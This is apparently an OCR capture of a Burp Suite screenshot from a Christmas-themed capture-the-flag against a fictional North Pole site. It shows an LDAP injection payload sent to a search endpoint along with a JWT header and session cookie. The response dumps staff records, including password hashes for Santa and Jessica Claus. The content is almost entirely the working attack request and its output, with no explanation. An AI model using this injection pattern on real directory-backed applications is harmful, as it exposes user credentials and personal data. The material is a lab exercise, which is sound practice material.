 Request
Raw Params Headers Hex
POST /search HTTP/1.1
Host: edb.northpolechristmastown.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
np-auth:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJkZXB0IjoiRW5naW5lZXJpbmc
iLCJvdSI6ImVsZiIsImV4cGlyZXMiOiIyMDE4LTA4LTE2IDEyOjAwOjQ3LjI0ODA
5MyswMDowMCIsInVpZCI6ImFsYWJhc3Rlci5zbm93YmFsbCJ9.gr2b8plsmw_JCK
bomOUR-E7jLiSMeQ-evyYjcxCPXco
X-Requested-With: XMLHttpRequest
Referer: http://edb.northpolechristmastown.com/home.html
Content-Length: 122
Cookie: SESSION=WSB94x8tX1771GGFpJDq
Connection: close
name=)(ou=*))(|(cn=&isElf=True&attributes=profilePath%2Cgn%2Csn%
2Cmail%2Cuid%2Cdepartment%2CtelephoneNumber%2CuserPassword
? < + > Type a search term 0 matches
Ready
Response
Raw Headers Hex JSON Beautifier
"uid": [
"jessica.claus"
],
"userPassword": [
"16268da802de6a2efe9c672ca79a7071"
]
}
]
],
[
[
"cn=santa,ou=human,dc=northpolechristmastown,dc=com",
{
"department": [
"administrators"
],
"gn": [
"Santa"
],
"mail": [
"santa.claus@northpolechristmastown.com"
],
"profilePath": [
"/img/elves/santa.png"
],
"sn": [
"Claus"
],
"telephoneNumber": [
"123-456-7893"
],
"uid": [
"santa.claus"
],
"userPassword": [
"d8b4c05a35b0513f302a85c409b4aab3"
]
}
]
]
]
? < + > santa 5 matches
6,880 bytes | 118 millis